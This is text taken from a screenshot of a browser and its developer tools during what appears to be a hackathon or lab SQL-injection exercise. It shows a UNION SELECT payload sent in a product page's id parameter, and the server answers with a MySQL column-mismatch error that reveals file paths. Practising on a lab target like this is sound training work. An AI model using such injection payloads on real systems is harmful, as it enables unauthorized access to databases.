 waph- view-s waph- waph- waph- waph- waph- view-s MD5 re waph-
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,2,3,4
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /var/www/html/sqli/level2/product.php:31 Stack trace: #0
/var/www/html/sqli/level2/product.php(31): mysqli->query() #1 {main} thrown in /var/www/html/sqli/level2/product.php on line 31
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union%2... Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3,4
1 requests 610 B transferred